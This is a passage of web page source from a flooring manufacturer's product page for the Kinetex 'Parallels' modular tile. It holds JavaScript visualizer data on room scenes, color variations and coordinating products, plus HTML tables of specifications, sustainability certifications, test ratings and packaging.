Space","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183332\/Lecture_Space_51415b559\/Lecture_Space_51415b559.jpg?_i=AA","cropPosition":""},"infusion_bay":{"label":"Healthcare 1","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183328\/Infusion_Bay_514027f20\/Infusion_Bay_514027f20.jpg?_i=AA","cropPosition":"50% 100%"},"classroom":{"label":"Classroom","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183360\/Classroom_51346bfd1\/Classroom_51346bfd1.jpg?_i=AA","cropPosition":""},"cafe":{"label":"Cafe","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183364\/Cafe_5133ccc39\/Cafe_5133ccc39.jpg?_i=AA","cropPosition":""},"retail":{"label":"Retail","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183280\/retail_51477bb22\/retail_51477bb22.jpg?_i=AA","cropPosition":""},"public_lobby":{"label":"Public Space","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183310\/public_lobby_5146866c9\/public_lobby_5146866c9.jpg?_i=AA","cropPosition":""},"gym":{"label":"Gym","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183342\/gym_5139737bb\/gym_5139737bb.jpg?_i=AA","cropPosition":""},"edu_corridor":{"label":"Education Corridor","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183337\/edu_corridor_51389daa7\/edu_corridor_51389daa7.jpg?_i=AA","cropPosition":""},"dorm_corridor":{"label":"Corridor 2","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183346\/dorm_corridor_513703769\/dorm_corridor_513703769.jpg?_i=AA","cropPosition":""},"tandem_reception":{"label":"Waiting Room","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1654881200\/Tandem_Reception\/Tandem_Reception.jpg?_i=AA","cropPosition":"50% 95%"},"dining":{"label":"Dining","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183351\/dining_513624a53\/dining_513624a53.jpg?_i=AA","cropPosition":""},"senior_living":{"label":"Senior Living","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183287\/senior_living_51483f096\/senior_living_51483f096.jpg?_i=AA","cropPosition":"50% 75%"},"living_room":{"label":"Living Room","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1642738375\/living_roomjpg\/living_roomjpg.jpg?_i=AA","cropPosition":""},"bedroom":{"label":"Bedroom","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1642738373\/bedroom\/bedroom.jpg?_i=AA","cropPosition":""},"hallway":{"label":"Hallway","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1642738370\/hallway\/hallway.jpg?_i=AA","cropPosition":""}};
			visualizer.tiles = [{"id":9675,"numVariations":6,"styleNum":"1856","styleName":"Parallels","colorNum":"3512","colorName":"Twin","quickShip":"0","brand":"Kinetex","displayTileSize":"24\" x 24\"","actualW":2,"actualH":2,"w":2,"h":2,"variationId":71500,"variationAttribs":{"attribute_pa_color":"twin"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""},{"id":9678,"numVariations":6,"styleNum":"1856","styleName":"Parallels","colorNum":"3513","colorName":"Counterpart","quickShip":"0","brand":"Kinetex","displayTileSize":"24\" x 24\"","actualW":2,"actualH":2,"w":2,"h":2,"variationId":71501,"variationAttribs":{"attribute_pa_color":"counterpart"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""},{"id":9677,"numVariations":6,"styleNum":"1856","styleName":"Parallels","colorNum":"3514","colorName":"Double","quickShip":"0","brand":"Kinetex","displayTileSize":"24\" x 24\"","actualW":2,"actualH":2,"w":2,"h":2,"variationId":71502,"variationAttribs":{"attribute_pa_color":"double"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""},{"id":9676,"numVariations":6,"styleNum":"1856","styleName":"Parallels","colorNum":"3515","colorName":"Equal","quickShip":"0","brand":"Kinetex","displayTileSize":"24\" x 24\"","actualW":2,"actualH":2,"w":2,"h":2,"variationId":71503,"variationAttribs":{"attribute_pa_color":"equal"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""}];
			visualizer.coordinatingProducts = {"3512":[{"stylenum":1856,"colornum":3512,"coord_stylenum":"1854","coord_colornum":"3406","StyleName":"Carbon Copy","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/carbon-copy\/?attribute_pa_color=photocopy","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1854_3406_tn\/1854_3406_tn.jpg?_i=AA","ColorName":"Photocopy","StyleNum":"1854","ColorNum":"3406","ID":71494},{"stylenum":1856,"colornum":3512,"coord_stylenum":"1855","coord_colornum":"3508","StyleName":"Reflections","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/reflections\/?attribute_pa_color=clone","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1855_3508_tn\/1855_3508_tn.jpg?_i=AA","ColorName":"Clone","StyleNum":"1855","ColorNum":"3508","ID":71504},{"stylenum":1856,"colornum":3512,"coord_stylenum":"1857","coord_colornum":"3516","StyleName":"Renewal","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/renewal\/?attribute_pa_color=likeness","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1857_3516_tn\/1857_3516_tn.jpg?_i=AA","ColorName":"Likeness","StyleNum":"1857","ColorNum":"3516","ID":71509},{"stylenum":1856,"colornum":3512,"coord_stylenum":"1840","coord_colornum":"2825","StyleName":"Against The Grain","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/against-the-grain-demi-plank\/?attribute_pa_color=millet","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1840_2825_tn\/1840_2825_tn.jpg?_i=AA","ColorName":"Millet","StyleNum":"1840","ColorNum":"2825","ID":28637},{"stylenum":1856,"colornum":3512,"coord_stylenum":"1826","coord_colornum":"1851","StyleName":"Strata","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/strata\/?attribute_pa_color=geologic","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1826_1851_tn\/1826_1851_tn.jpg?_i=AA","ColorName":"Geologic","StyleNum":"1826","ColorNum":"1851","ID":6428},{"stylenum":1856,"colornum":3512,"coord_stylenum":"V5023","coord_colornum":"1000","StyleName":"Classics II","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/classics-ii\/?attribute_pa_color=notable","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5023_1000_tn\/V5023_1000_tn.jpg?_i=AA","ColorName":"Notable","StyleNum":"V5023","ColorNum":"1000","ID":73465},{"stylenum":1856,"colornum":3512,"coord_stylenum":"V5006","coord_colornum":"1052","StyleName":"Fusion","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/fusion\/?attribute_pa_color=compound","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5006_1052_tn\/V5006_1052_tn.jpg?_i=AA","ColorName":"Compound","StyleNum":"V5006","ColorNum":"1052","ID":28159},{"stylenum":1856,"colornum":3512,"coord_stylenum":"7479","coord_colornum":"3222","StyleName":"Color Zone","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/color-zone-modular\/?attribute_pa_color=carbon","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7479_3222_tn\/7479_3222_tn.jpg?_i=AA","ColorName":"Carbon","StyleNum":"7479","ColorNum":"3222","ID":70834}],"3513":[{"stylenum":1856,"colornum":3513,"coord_stylenum":"1854","coord_colornum":"3409","StyleName":"Carbon Copy","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/carbon-copy\/?attribute_pa_color=duplicate","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1854_3409_tn\/1854_3409_tn.jpg?_i=AA","ColorName":"Duplicate","StyleNum":"1854","ColorNum":"3409","ID":71494},{"stylenum":1856,"colornum":3513,"coord_stylenum":"1855","coord_colornum":"3509","StyleName":"Reflections","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/reflections\/?attribute_pa_color=replica","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1855_3509_tn\/1855_3509_tn.jpg?_i=AA","ColorName":"Replica","StyleNum":"1855","ColorNum":"3509","ID":71504},{"stylenum":1856,"colornum":3513,"coord_stylenum":"1857","coord_colornum":"3517","StyleName":"Renewal","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/renewal\/?attribute_pa_color=stand-in","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1857_3517_tn\/1857_3517_tn.jpg?_i=AA","ColorName":"Stand-in","StyleNum":"1857","ColorNum":"3517","ID":71509},{"stylenum":1856,"colornum":3513,"coord_stylenum":"1850","coord_colornum":"3152","StyleName":"Downtown","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/downtown\/?attribute_pa_color=pacific-coast","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1850_3152_tn\/1850_3152_tn.jpg?_i=AA","ColorName":"Pacific Coast","StyleNum":"1850","ColorNum":"3152","ID":37095},{"stylenum":1856,"colornum":3513,"coord_stylenum":"1819","coord_colornum":"2511","StyleName":"Umbra II","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/umbra-ii-plank\/?attribute_pa_color=surpass","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1819_2511_tn\/1819_2511_tn.jpg?_i=AA","ColorName":"Surpass","StyleNum":"1819","ColorNum":"2511","ID":22365},{"stylenum":1856,"colornum":3513,"coord_stylenum":"V5003","coord_colornum":"1023","StyleName":"Tatami","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/tatami\/?attribute_pa_color=zen","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5003_1023_tn\/V5003_1023_tn.jpg?_i=AA","ColorName":"Zen","StyleNum":"V5003","ColorNum":"1023","ID":21526},{"stylenum":1856,"colornum":3513,"coord_stylenum":"V5011","coord_colornum":"1060","StyleName":"Timeless II","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/timeless\/?attribute_pa_color=inheritance","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5011_1060_tn\/V5011_1060_tn.jpg?_i=AA","ColorName":"Inheritance","StyleNum":"V5011","ColorNum":"1060","ID":34512},{"stylenum":1856,"colornum":3513,"coord_stylenum":"7479","coord_colornum":"3383","StyleName":"Color Zone","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/color-zone-modular\/?attribute_pa_color=jet","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7479_3383_tn\/7479_3383_tn.jpg?_i=AA","ColorName":"Jet","StyleNum":"7479","ColorNum":"3383","ID":70834}],"3514":[{"stylenum":1856,"colornum":3514,"coord_stylenum":"1854","coord_colornum":"3408","StyleName":"Carbon Copy","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/carbon-copy\/?attribute_pa_color=dead-ringer","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1854_3408_tn\/1854_3408_tn.jpg?_i=AA","ColorName":"Dead Ringer","StyleNum":"1854","ColorNum":"3408","ID":71494},{"stylenum":1856,"colornum":3514,"coord_stylenum":"1855","coord_colornum":"3510","StyleName":"Reflections","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/reflections\/?attribute_pa_color=reproduction","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1855_3510_tn\/1855_3510_tn.jpg?_i=AA","ColorName":"Reproduction","StyleNum":"1855","ColorNum":"3510","ID":71504},{"stylenum":1856,"colornum":3514,"coord_stylenum":"1857","coord_colornum":"3518","StyleName":"Renewal","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/renewal\/?attribute_pa_color=microform","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1857_3518_tn\/1857_3518_tn.jpg?_i=AA","ColorName":"Microform","StyleNum":"1857","ColorNum":"3518","ID":71509},{"stylenum":1856,"colornum":3514,"coord_stylenum":"1852","coord_colornum":"2294","StyleName":"Tri-Plex II","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/tri-plex-ii\/?attribute_pa_color=tenors","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1852_2294_tn\/1852_2294_tn.jpg?_i=AA","ColorName":"Tenors","StyleNum":"1852","ColorNum":"2294","ID":33335},{"stylenum":1856,"colornum":3514,"coord_stylenum":"1842","coord_colornum":"2852","StyleName":"Network","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/network-demi-plank\/?attribute_pa_color=firewall","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1842_2852_tn\/1842_2852_tn.jpg?_i=AA","ColorName":"Firewall","StyleNum":"1842","ColorNum":"2852","ID":31638},{"stylenum":1856,"colornum":3514,"coord_stylenum":"1819","coord_colornum":"1764","StyleName":"Umbra II","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/umbra-ii-plank\/?attribute_pa_color=shadow","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1819_1764_tn\/1819_1764_tn.jpg?_i=AA","ColorName":"Shadow","StyleNum":"1819","ColorNum":"1764","ID":22365},{"stylenum":1856,"colornum":3514,"coord_stylenum":"V5013","coord_colornum":"1063","StyleName":"Make Your Mark 3mm","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/make-your-mark-3mm\/?attribute_pa_color=shadow","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5013_1063_tn\/V5013_1063_tn.jpg?_i=AA","ColorName":"Shadow","StyleNum":"V5013","ColorNum":"1063","ID":37112},{"stylenum":1856,"colornum":3514,"coord_stylenum":"V5013","coord_colornum":"1065","StyleName":"Make Your Mark 3mm","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/make-your-mark-3mm\/?attribute_pa_color=charcoal","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5013_1065_tn\/V5013_1065_tn.jpg?_i=AA","ColorName":"Charcoal","StyleNum":"V5013","ColorNum":"1065","ID":37112},{"stylenum":1856,"colornum":3514,"coord_stylenum":"7479","coord_colornum":"3226","StyleName":"Color Zone","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/color-zone-modular\/?attribute_pa_color=anchor","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7479_3226_tn\/7479_3226_tn.jpg?_i=AA","ColorName":"Anchor","StyleNum":"7479","ColorNum":"3226","ID":70834}],"3515":[{"stylenum":1856,"colornum":3515,"coord_stylenum":"1854","coord_colornum":"3407","StyleName":"Carbon Copy","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/carbon-copy\/?attribute_pa_color=generation","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/1854_3407_tn_doszcr\/1854_3407_tn_doszcr.jpg?_i=AA","ColorName":"Generation","StyleNum":"1854","ColorNum":"3407","ID":71494},{"stylenum":1856,"colornum":3515,"coord_stylenum":"1855","coord_colornum":"3511","StyleName":"Reflections","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/reflections\/?attribute_pa_color=image","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1855_3511_tn\/1855_3511_tn.jpg?_i=AA","ColorName":"Image","StyleNum":"1855","ColorNum":"3511","ID":71504},{"stylenum":1856,"colornum":3515,"coord_stylenum":"1857","coord_colornum":"3519","StyleName":"Renewal","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/renewal\/?attribute_pa_color=dual","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1857_3519_tn\/1857_3519_tn.jpg?_i=AA","ColorName":"Dual","StyleNum":"1857","ColorNum":"3519","ID":71509},{"stylenum":1856,"colornum":3515,"coord_stylenum":"1859","coord_colornum":"3577","StyleName":"Digital","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/digital\/?attribute_pa_color=tour","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1859_3577_tn\/1859_3577_tn.jpg?_i=AA","ColorName":"Tour","StyleNum":"1859","ColorNum":"3577","ID":77580},{"stylenum":1856,"colornum":3515,"coord_stylenum":"1826","coord_colornum":"1846","StyleName":"Strata","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/strata\/?attribute_pa_color=jasper","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1826_1846_tn\/1826_1846_tn.jpg?_i=AA","ColorName":"Jasper","StyleNum":"1826","ColorNum":"1846","ID":6428},{"stylenum":1856,"colornum":3515,"coord_stylenum":"V5006","coord_colornum":"1052","StyleName":"Fusion","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/fusion\/?attribute_pa_color=compound","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5006_1052_tn\/V5006_1052_tn.jpg?_i=AA","ColorName":"Compound","StyleNum":"V5006","ColorNum":"1052","ID":28159},{"stylenum":1856,"colornum":3515,"coord_stylenum":"V5039","coord_colornum":"1114","StyleName":"Parquet 3mm","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/parquet-3mm\/?attribute_pa_color=wood-block","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5039_1114_tn\/V5039_1114_tn.jpg?_i=AA","ColorName":"Wood-Block","StyleNum":"V5039","ColorNum":"1114","ID":94696},{"stylenum":1856,"colornum":3515,"coord_stylenum":"7479","coord_colornum":"3222","StyleName":"Color Zone","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/color-zone-modular\/?attribute_pa_color=carbon","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7479_3222_tn\/7479_3222_tn.jpg?_i=AA","ColorName":"Carbon","StyleNum":"7479","ColorNum":"3222","ID":70834}]};
			visualizer.singular = false;
			visualizer.vis_url = "//jjflooring.liquifire.com/jjflooring";
			visualizer.vis_url_suffix = "";
			visualizer.allowedRooms = ["living_room", "hallway", "bedroom"]; // move this to the backend so it can be updated
		})(window.JJ.visualizer = window.JJ.visualizer || {});
	</script>

	<!-- visual -->
	<div class="productDetails-visual ">
		<!-- visual - main -->
		<div class="productDetails-visual-main row">
							<div class="productDetails-visual-canvas col-sm-9 col-md-10">
					<div pattern ng-if="view === 'pattern'"></div>
					<div preview ng-if="view === 'preview'" ng-class="getClass()"></div>
				</div>

				<div class="productDetails-visual-menu col-sm-3 col-md-2">
					<div sidebar></div>
				</div>
					</div>

		<div swatches class="productDetails-visual-variants"></div>

		<div coordinating-products class="productDetails-visual-coordinatingProducts"></div>

	</div>
	<!-- #visual -->
</div>			</div>
		</div>
	</div>
</div>

<!-- informations -->
<div class="row">
	<div class="col-sm-6">
		<!-- product details -->
		<div class="widget widgetProductSpecs widgetProductSpecs_tableInfo">
			<div class="widget-header widget-header_plain">
				<h2 class="widget-title">Product Details</h2>
			</div>
			<div class="widget-content">
				<p class="product-description"></p>

									<p class="alignright">
						<a href="https://www.jjflooringgroup.com/product-full-spec/pdf/parallels" class="btn-main-sm" target="_blank" rel="noopener">View Full Specs</a>
					</p>
				
				<div class="productSpecGroups">

					
<div class="hideShow productSpec">
	<button type="button" class="hideShow-header">
		<h3 id="product-specs-title" class="productSpec-title">Product Specs</h3>
	</button>
	<div class="hideShow-content">

		<table aria-describedby="product-specs-title" class="productSpec-table">
			<tbody>

									<tr>
						<th scope="row">Construction</th>
						<td colspan="2">Textile Composite</td>
					</tr>
				
									<tr>
						<th scope="row">Wear Layer</th>
						<td colspan="2">Polyester - Applied Pattern</td>
					</tr>
				
									<tr>
						<th scope="row">Standard Backing</th>
						<td colspan="2">Kinetex Felt Cushion</td>
					</tr>
				
				
				
				
									<tr>
						<th scope="row">Dye Method</th>
						<td colspan="2">Solution Dyed</td>
					</tr>
				
				
				
				
									<tr>
						<th scope="row">Pattern Repeat</th>
						<td colspan="2">
							N/A						</td>
					</tr>
				
				
				
									<tr>
						<th scope="row">Total Weight (nominal average)</th>
						<td colspan="2">4.5 oz - 5.2 oz/ square foot</td>
					</tr>
				
									<tr>
						<th scope="row">Total Thickness (nominal average)</th>
						<td colspan="2">.205 inches</td>
					</tr>
				
				
									<tr>
						<th scope="row">Dimensions:</th>
						<td colspan="2">24" x 24" modules</td>
					</tr>
				
									<tr>
						<th scope="row">Price Level:</th>
						<td colspan="2">$$$</td>
					</tr>
				
				


									<tr>
						<th scope="row">Special Treatments</th>
						<td colspan="2">Kinetex ProTex&#174;</td>
					</tr>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
															<tr>
							<th scope="row">Standard Adhesive</th>
							<td colspan="2">Kinetex Adhesive</td>
						</tr>
														

				

			</tbody>
		</table>


	</div>
</div>
					<div class="hideShow productSpec">
	<button type="button" class="hideShow-header">
		<h3 id="product-environmental-title" class="productSpec-title">Sustainability</h3>
	</button>
	<div class="hideShow-content">

		<table aria-describedby="product-environmental-title" class="productSpec-table">
			<tbody>
													<tr>
						<th scope="row">Standard Backing Summary Sheet</th>
						<td colspan="2">
							<a href="https://www.jjflooringgroup.com/green-smart/pdf/parallels/50/GreenSmart-Parallels-Kinetex_Felt_Cushion.pdf" target="_blank" rel="noopener">
								Kinetex Felt Cushion							</a>
						</td>
					</tr>
				
									<tr>
						<th scope="row">NSF/ANSI 140 Certification</th>
						<td colspan="2">
							Platinum						</td>
					</tr>
				
									<tr>
						<th scope="row">CRI Green Label Plus</th>
						<td colspan="2">GLP2690</td>
					</tr>
				

									<tr>
						<th scope="row">Carbon Footprint:</th>
						<td colspan="2">Carbon Neutral</td>
					</tr>
					<!-- <tr>
						<th scope="row">Recyclability:</th>
						<td colspan="2">100% Closed-loop Recyclable</td>
					</tr> -->

					
											<tr>
							<th scope="row">Pre-consumer Recycled Content</th>
							<td colspan="2">1.9%</td>
						</tr>
					
											<tr>
							<th scope="row">Post-consumer Recycled Content</th>
							<td colspan="2">45.1%</td>
						</tr>
					
											<tr>
							<th scope="row">Total Recycled Content</th>
							<td colspan="2">47%</td>
						</tr>
					
					<!-- <tr>
						<th scope="row">LEED Scorecard:</th>
						<td colspan="2">EQ 4.1 and EQ 4.3</td>
					</tr> -->

											<tr>
							<th scope="row">Indoor Air Quality Certification</th>
							<td>CRI Green Label Plus™</td>
						</tr>
									

				

				
				
				
			</tbody>
		</table>

	</div>
</div>
					<div class="hideShow productSpec">
	<button type="button" class="hideShow-header">
		<h3 id="product-testing-title" class="productSpec-title">Testing</h3>
	</button>
	<div class="hideShow-content">

		<table aria-describedby="product-testing-title" class="productSpec-table">
			<tbody>
				
									<tr>
						<th scope="row">ASTM E 648: (Flooring Radiant Panel)</th>
						<td colspan="2">Class 1</td>
					</tr>
					<tr>
						<th scope="row">ASTM E 662: (Smoke Density)</th>
						<td colspan="2">Less than 450.0 (flaming and non-flaming)</td>
					</tr>
					<tr>
						<th scope="row">AATCC 134: (Electrostatic Propensity)</th>
						<td colspan="2">Less than 3.0kv</td>
					</tr>
					<tr>
						<th scope="row">AATCC 16: (Colorfastness to Light)</th>
						<td colspan="2">Rating of 4.0 or greater</td>
					</tr>
					<tr>
						<th scope="row">AATCC 129: (Colorfastness to Ozone)</th>
						<td colspan="2">Rating of 4.0 or greater</td>
					</tr>
					<tr>
						<th scope="row">AATCC 165: (Colorfastness to Crocking)</th>
						<td colspan="2">Rating of 4.0 or greater</td>
					</tr>
					<tr>
						<th scope="row">AATCC 107: (Water Repellency)</th>
						<td colspan="2">Rating of 4.0 or greater</td>
					</tr>
					<tr>
						<th scope="row">ASTM D 5252: (Appearance Retention)</th>
						<td colspan="2">Rating of 4.0 or greater</td>
					</tr>
					<tr>
						<th scope="row">ASTM 1028-96: (Slip Resistance)</th>
						<td colspan="2">Complies with ADA Guidelines for level surface</td>
					</tr>
					<tr>
						<th scope="row">NFSI B101 (National Floor Safety Institute)</th>
						<td colspan="2">High Traction Certified</td>
					</tr>
					<tr>
						<th scope="row">ASTM C 423-02: (Noise Reduction Coefficient)</th>
						<td colspan="2">NRC Rating 0.30</td>
					</tr>
					<tr>
						<th scope="row">ASTM E 492-09: (Impact Insulation Classification)</th>
						<td colspan="2">IIC Rating: 64</td>
					</tr>
					<tr>
						<th scope="row">AATCC 175-08: (Stain Resistance)</th>
						<td colspan="2">Resists most challenging stains</td>
					</tr>
					<tr>
						<th scope="row">Bleach Resistance:</th>
						<td colspan="2">Resists color change when exposed to recommended bleach cleaning solutions</td>
					</tr>
					<tr>
						<th scope="row">Underfoot Cushioning:</th>
						<td colspan="2">Anti-fatigue surface</td>
					</tr>
				

				
			</tbody>
		</table>
	</div>
</div>
					

					

<div class="hideShow productSpec">
	<button type="button" class="hideShow-header">
		<h3 id="product-packaging-title" class="productSpec-title">Packaging</h3>
	</button>
	<div class="hideShow-content">

		<table aria-describedby="product-packaging-title" class="productSpec-table">
			<tbody>

				
									<tr>
						<th scope="row">Sq.ft. per carton</th>
						<td colspan="2">72</td>
					</tr>
				
				
